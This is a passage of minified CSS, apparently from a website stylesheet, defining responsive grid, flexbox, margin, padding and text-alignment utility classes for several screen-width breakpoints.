s:12.5%;width:12.5%;max-width:12.5%}.grid--md-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--md-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--md-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--md-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--md-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--md-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--md-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--md-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--md-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--md-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--md-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--md-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--md-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--md-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--md-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--md-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--md-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._md-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._md-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._md-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._md-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._md-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._md-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._md-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._md-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._md-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._md-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._md-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._md-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._md-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._md-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._md-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._md-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._md-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._md-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._md-self-center{-ms-flex-item-align:center!important;align-self:center!important}._md-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._md-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._md-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._md-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._md-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._md-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._md-flex-row,._md-flex-row-reverse{-webkit-box-orient:horizontal!important}._md-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._md-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._md-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._md-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._md-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._md-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._md-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._md-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._md-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._md-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._md-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._md-m-auto{margin:auto}._md-mt-auto{margin-top:auto}._md-mr-auto{margin-right:auto}._md-mb-auto{margin-bottom:auto}._md-ml-auto{margin-left:auto}._md-mtb-auto{margin-top:auto;margin-bottom:auto}._md-mlr-auto{margin-left:auto;margin-right:auto}._md-m-none{margin:0}._md-mt-none{margin-top:0}._md-mr-none{margin-right:0}._md-mb-none{margin-bottom:0}._md-ml-none{margin-left:0}._md-mtb-none{margin-top:0;margin-bottom:0}._md-mlr-none{margin-left:0;margin-right:0}._md-m-sm{margin:.3125rem}._md-mt-sm{margin-top:.3125rem}._md-mr-sm{margin-right:.3125rem}._md-mb-sm{margin-bottom:.3125rem}._md-ml-sm{margin-left:.3125rem}._md-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._md-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._md-m-ms{margin:.625rem}._md-mt-ms{margin-top:.625rem}._md-mr-ms{margin-right:.625rem}._md-mb-ms{margin-bottom:.625rem}._md-ml-ms{margin-left:.625rem}._md-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._md-mlr-ms{margin-left:.625rem;margin-right:.625rem}._md-m-md{margin:.9375rem}._md-mt-md{margin-top:.9375rem}._md-mr-md{margin-right:.9375rem}._md-mb-md{margin-bottom:.9375rem}._md-ml-md{margin-left:.9375rem}._md-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._md-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._md-m-def{margin:1.25rem}._md-mt-def{margin-top:1.25rem}._md-mr-def{margin-right:1.25rem}._md-mb-def{margin-bottom:1.25rem}._md-ml-def{margin-left:1.25rem}._md-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._md-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._md-m-lg{margin:1.5625rem}._md-mt-lg{margin-top:1.5625rem}._md-mr-lg{margin-right:1.5625rem}._md-mb-lg{margin-bottom:1.5625rem}._md-ml-lg{margin-left:1.5625rem}._md-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._md-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._md-m-xl{margin:1.875rem}._md-mt-xl{margin-top:1.875rem}._md-mr-xl{margin-right:1.875rem}._md-mb-xl{margin-bottom:1.875rem}._md-ml-xl{margin-left:1.875rem}._md-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._md-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._md-m-mg{margin:2.5rem}._md-mt-mg{margin-top:2.5rem}._md-mr-mg{margin-right:2.5rem}._md-mb-mg{margin-bottom:2.5rem}._md-ml-mg{margin-left:2.5rem}._md-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._md-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._md-m-db{margin:5rem}._md-mt-db{margin-top:5rem}._md-mr-db{margin-right:5rem}._md-mb-db{margin-bottom:5rem}._md-ml-db{margin-left:5rem}._md-mtb-db{margin-top:5rem;margin-bottom:5rem}._md-mlr-db{margin-left:5rem;margin-right:5rem}._md-p-none{padding:0}._md-pt-none{padding-top:0}._md-pr-none{padding-right:0}._md-pb-none{padding-bottom:0}._md-pl-none{padding-left:0}._md-ptb-none{padding-top:0;padding-bottom:0}._md-plr-none{padding-left:0;padding-right:0}._md-p-sm{padding:.3125rem}._md-pt-sm{padding-top:.3125rem}._md-pr-sm{padding-right:.3125rem}._md-pb-sm{padding-bottom:.3125rem}._md-pl-sm{padding-left:.3125rem}._md-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._md-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._md-p-ms{padding:.625rem}._md-pt-ms{padding-top:.625rem}._md-pr-ms{padding-right:.625rem}._md-pb-ms{padding-bottom:.625rem}._md-pl-ms{padding-left:.625rem}._md-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._md-plr-ms{padding-left:.625rem;padding-right:.625rem}._md-p-md{padding:.9375rem}._md-pt-md{padding-top:.9375rem}._md-pr-md{padding-right:.9375rem}._md-pb-md{padding-bottom:.9375rem}._md-pl-md{padding-left:.9375rem}._md-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._md-plr-md{padding-left:.9375rem;padding-right:.9375rem}._md-p-def{padding:1.25rem}._md-pt-def{padding-top:1.25rem}._md-pr-def{padding-right:1.25rem}._md-pb-def{padding-bottom:1.25rem}._md-pl-def{padding-left:1.25rem}._md-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._md-plr-def{padding-left:1.25rem;padding-right:1.25rem}._md-p-lg{padding:1.5625rem}._md-pt-lg{padding-top:1.5625rem}._md-pr-lg{padding-right:1.5625rem}._md-pb-lg{padding-bottom:1.5625rem}._md-pl-lg{padding-left:1.5625rem}._md-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._md-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._md-p-xl{padding:1.875rem}._md-pt-xl{padding-top:1.875rem}._md-pr-xl{padding-right:1.875rem}._md-pb-xl{padding-bottom:1.875rem}._md-pl-xl{padding-left:1.875rem}._md-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._md-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._md-p-mg{padding:2.5rem}._md-pt-mg{padding-top:2.5rem}._md-pr-mg{padding-right:2.5rem}._md-pb-mg{padding-bottom:2.5rem}._md-pl-mg{padding-left:2.5rem}._md-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._md-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._md-p-db{padding:5rem}._md-pt-db{padding-top:5rem}._md-pr-db{padding-right:5rem}._md-pb-db{padding-bottom:5rem}._md-pl-db{padding-left:5rem}._md-ptb-db{padding-top:5rem;padding-bottom:5rem}._md-plr-db{padding-left:5rem;padding-right:5rem}._md-text-left{text-align:left}._md-text-right{text-align:right}._md-text-center{text-align:center}._md-ellipsis{max-width:100%}._md-ellipsis,._md-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._md-hide{display:none!important}}@media only screen and (min-width:1025px){.grid--def-hspaces-none{margin-left:0;margin-right:0}.grid--def-hspaces-none>*{padding-left:0;padding-right:0}.grid--def-vspaces-none{margin-top:0;margin-bottom:0}.grid--def-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--def-spaces-none{margin:0}.grid--def-spaces-none>*{padding:0}.grid--def-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--def-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--def-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--def-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--def-spaces-sm{margin:-.15625rem}.grid--def-spaces-sm>*{padding:.15625rem}.grid--def-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--def-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--def-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--def-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--def-spaces-ms{margin:-.3125rem}.grid--def-spaces-ms>*{padding:.3125rem}.grid--def-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--def-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--def-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--def-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--def-spaces-md{margin:-.46875rem}.grid--def-spaces-md>*{padding:.46875rem}.grid--def-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--def-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--def-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--def-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--def-spaces-def{margin:-.625rem}.grid--def-spaces-def>*{padding:.625rem}.grid--def-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--def-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--def-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--def-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--def-spaces-lg{margin:-.78125rem}.grid--def-spaces-lg>*{padding:.78125rem}.grid--def-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--def-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--def-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--def-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--def-spaces-xl{margin:-.9375rem}.grid--def-spaces-xl>*{padding:.9375rem}.grid--def-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--def-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--def-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--def-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--def-spaces-mg{margin:-1.25rem}.grid--def-spaces-mg>*{padding:1.25rem}.grid--def-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--def-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--def-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--def-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--def-spaces-db{margin:-2.5rem}.grid--def-spaces-db>*{padding:2.5rem}.grid--def-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--def-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--def-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--def-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--def-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--def-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--def-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--def-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--def-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--def-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--def-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--def-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--def-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--def-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--def-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--def-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--def-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--def-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--def-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--def-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--def-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--def-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--def-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--def-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--def-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._def-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._def-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._def-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._def-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._def-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._def-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._def-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._def-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._def-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._def-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._def-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._def-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._def-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._def-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._def-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._def-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._def-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._def-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._def-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._def-self-center{-ms-flex-item-align:center!important;align-self:center!important}._def-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._def-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._def-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._def-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._def-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._def-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._def-flex-row,._def-flex-row-reverse{-webkit-box-orient:horizontal!important}._def-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._def-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._def-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._def-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._def-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._def-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._def-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._def-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._def-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._def-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._def-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._def-m-auto{margin:auto}._def-mt-auto{margin-top:auto}._def-mr-auto{margin-right:auto}._def-mb-auto{margin-bottom:auto}._def-ml-auto{margin-left:auto}._def-mtb-auto{margin-top:auto;margin-bottom:auto}._def-mlr-auto{margin-left:auto;margin-right:auto}._def-m-none{margin:0}._def-mt-none{margin-top:0}._def-mr-none{margin-right:0}._def-mb-none{margin-bottom:0}._def-ml-none{margin-left:0}._def-mtb-none{margin-top:0;margin-bottom:0}._def-mlr-none{margin-left:0;margin-right:0}._def-m-sm{margin:.3125rem}._def-mt-sm{margin-top:.3125rem}._def-mr-sm{margin-right:.3125rem}._def-mb-sm{margin-bottom:.3125rem}._def-ml-sm{margin-left:.3125rem}._def-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._def-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._def-m-ms{margin:.625rem}._def-mt-ms{margin-top:.625rem}._def-mr-ms{margin-right:.625rem}._def-mb-ms{margin-bottom:.625rem}._def-ml-ms{margin-left:.625rem}._def-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._def-mlr-ms{margin-left:.625rem;margin-right:.625rem}._def-m-md{margin:.9375rem}._def-mt-md{margin-top:.9375rem}._def-mr-md{margin-right:.9375rem}._def-mb-md{margin-bottom:.9375rem}._def-ml-md{margin-left:.9375rem}._def-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._def-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._def-m-def{margin:1.25rem}._def-mt-def{margin-top:1.25rem}._def-mr-def{margin-right:1.25rem}._def-mb-def{margin-bottom:1.25rem}._def-ml-def{margin-left:1.25rem}._def-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._def-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._def-m-lg{margin:1.5625rem}._def-mt-lg{margin-top:1.5625rem}._def-mr-lg{margin-right:1.5625rem}._def-mb-lg{margin-bottom:1.5625rem}._def-ml-lg{margin-left:1.5625rem}._def-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._def-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._def-m-xl{margin:1.875rem}._def-mt-xl{margin-top:1.875rem}._def-mr-xl{margin-right:1.875rem}._def-mb-xl{margin-bottom:1.875rem}._def-ml-xl{margin-left:1.875rem}._def-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._def-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._def-m-mg{margin:2.5rem}._def-mt-mg{margin-top:2.5rem}._def-mr-mg{margin-right:2.5rem}._def-mb-mg{margin-bottom:2.5rem}._def-ml-mg{margin-left:2.5rem}._def-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._def-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._def-m-db{margin:5rem}._def-mt-db{margin-top:5rem}._def-mr-db{margin-right:5rem}._def-mb-db{margin-bottom:5rem}._def-ml-db{margin-left:5rem}._def-mtb-db{margin-top:5rem;margin-bottom:5rem}._def-mlr-db{margin-left:5rem;margin-right:5rem}._def-p-none{padding:0}._def-pt-none{padding-top:0}._def-pr-none{padding-right:0}._def-pb-none{padding-bottom:0}._def-pl-none{padding-left:0}._def-ptb-none{padding-top:0;padding-bottom:0}._def-plr-none{padding-left:0;padding-right:0}._def-p-sm{padding:.3125rem}._def-pt-sm{padding-top:.3125rem}._def-pr-sm{padding-right:.3125rem}._def-pb-sm{padding-bottom:.3125rem}._def-pl-sm{padding-left:.3125rem}._def-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._def-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._def-p-ms{padding:.625rem}._def-pt-ms{padding-top:.625rem}._def-pr-ms{padding-right:.625rem}._def-pb-ms{padding-bottom:.625rem}._def-pl-ms{padding-left:.625rem}._def-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._def-plr-ms{padding-left:.625rem;padding-right:.625rem}._def-p-md{padding:.9375rem}._def-pt-md{padding-top:.9375rem}._def-pr-md{padding-right:.9375rem}._def-pb-md{padding-bottom:.9375rem}._def-pl-md{padding-left:.9375rem}._def-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._def-plr-md{padding-left:.9375rem;padding-right:.9375rem}._def-p-def{padding:1.25rem}._def-pt-def{padding-top:1.25rem}._def-pr-def{padding-right:1.25rem}._def-pb-def{padding-bottom:1.25rem}._def-pl-def{padding-left:1.25rem}._def-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._def-plr-def{padding-left:1.25rem;padding-right:1.25rem}._def-p-lg{padding:1.5625rem}._def-pt-lg{padding-top:1.5625rem}._def-pr-lg{padding-right:1.5625rem}._def-pb-lg{padding-bottom:1.5625rem}._def-pl-lg{padding-left:1.5625rem}._def-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._def-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._def-p-xl{padding:1.875rem}._def-pt-xl{padding-top:1.875rem}._def-pr-xl{padding-right:1.875rem}._def-pb-xl{padding-bottom:1.875rem}._def-pl-xl{padding-left:1.875rem}._def-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._def-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._def-p-mg{padding:2.5rem}._def-pt-mg{padding-top:2.5rem}._def-pr-mg{padding-right:2.5rem}._def-pb-mg{padding-bottom:2.5rem}._def-pl-mg{padding-left:2.5rem}._def-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._def-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._def-p-db{padding:5rem}._def-pt-db{padding-top:5rem}._def-pr-db{padding-right:5rem}._def-pb-db{padding-bottom:5rem}._def-pl-db{padding-left:5rem}._def-ptb-db{padding-top:5rem;padding-bottom:5rem}._def-plr-db{padding-left:5rem;padding-right:5rem}._def-text-left{text-align:left}._def-text-right{text-align:right}._def-text-center{text-align:center}._def-ellipsis{max-width:100%}._def-ellipsis,._def-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._def-hide{display:none!important}}@media only screen and (min-width:1281px){.grid--lg-hspaces-none{margin-left:0;margin-right:0}.grid--lg-hspaces-none>*{padding-left:0;padding-right:0}.grid--lg-vspaces-none{margin-top:0;margin-bottom:0}.grid--lg-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--lg-spaces-none{margin:0}.grid--lg-spaces-none>*{padding:0}.grid--lg-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--lg-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--lg-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--lg-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--lg-spaces-sm{margin:-.15625rem}.grid--lg-spaces-sm>*{padding:.15625rem}.grid--lg-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--lg-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--lg-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--lg-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--lg-spaces-ms{margin:-.3125rem}.grid--lg-spaces-ms>*{padding:.3125rem}.grid--lg-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--lg-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--lg-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--lg-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--lg-spaces-md{margin:-.46875rem}.grid--lg-spaces-md>*{padding:.46875rem}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--lg-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--lg-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--lg-spaces-def{margin:-.625rem}.grid--lg-spaces-def>*{padding:.625rem}.grid--lg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--lg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--lg-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--lg-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--lg-spaces-lg{margin:-.78125rem}.grid--lg-spaces-lg>*{padding:.78125rem}.grid--lg-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--lg-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--lg-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--lg-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--lg-spaces-xl{margin:-.9375rem}.grid--lg-spaces-xl>*{padding:.9375